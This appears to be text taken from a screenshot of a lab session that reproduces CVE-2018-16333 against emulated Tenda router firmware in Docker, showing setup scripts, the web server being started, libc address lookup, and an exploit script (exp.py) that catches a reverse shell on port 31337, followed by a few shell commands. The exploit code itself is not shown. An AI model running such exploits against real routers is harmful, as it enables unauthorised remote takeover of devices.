 CVE-2018-16333 — docker-compose -f docker-compose-system.yml up — docker-c...
tenda-system | root@192.168.2.1's password:
patch.sh 100% 262 0.3KB/s 00:00
msf 100% 256 0.3KB/s 00:00
getPID.sh 100% 106 0.1KB/s 00:00
README.md 100% 145 0.1KB/s 00:00
exp.py 100% 946 0.9KB/s 00:00
tenda-system | root@debian-armhf:~# chroot squashfs-root/ sh
tenda-system | / # chmod +x tools/patch.sh && /bin/sh tools/patch.sh
tenda-system | 4+0 records in
tenda-system | 4+0 records out
tenda-system | 4 bytes (4B) copied, 0.001565 seconds, 2.5KB/s
tenda-system | 4+0 records in
tenda-system | 4+0 records out
tenda-system | 4 bytes (4B) copied, 0.000699 seconds, 5.6KB/s
tenda-system | 4+0 records in
tenda-system | 4+0 records out
tenda-system | 4 bytes (4B) copied, 0.000540 seconds, 7.2KB/s
tenda-system | / # brctl addbr br0 && ifconfig br0 192.168.2.2/24 up
tenda-system | / # /bin/httpd 1>/dev/null 2>&1 &
tenda-system | / # sleep 1 && chmod +x tools/getPID.sh && /bin/sh tools/getPID.sh
tenda-system | 76cb9000-76d1e000 r-xp 00000000 b3:02 400476 /lib/libc.so.0
tenda-system | 76d26000-76d27000 r--p 00065000 b3:02 400476 /lib/libc.so.0
tenda-system | 76d27000-76d28000 rw-p 00066000 b3:02 400476 /lib/libc.so.0
firmy — root@67abcfbf8035: ~ — com.docker.cli ◂ docker exec -it tenda-...
[~ » docker exec -it tenda-system /bin/bash 255 ↵ firmy@yangchaodeMacBook-Pro
[root@67abcfbf8035:~# ls
images run.sh squashfs-root.tar.gz tools
[root@67abcfbf8035:~# vim.tiny tools/exp.py
[root@67abcfbf8035:~# python3 tools/exp.py
[+] Trying to bind to :: on port 31337: Done
[+] Waiting for connections on :::31337: Got connection from ::ffff:192.168.2.2
on port 42654
[+] getshell
[*] Switching to interactive mode
$ uname -a
Linux debian-armhf 3.2.0-4-vexpress #1 SMP Debian 3.2.51-1 armv7l GNU/Linux
$
$
$
$ id
id: applet not found
$
$
$
$
$
$
$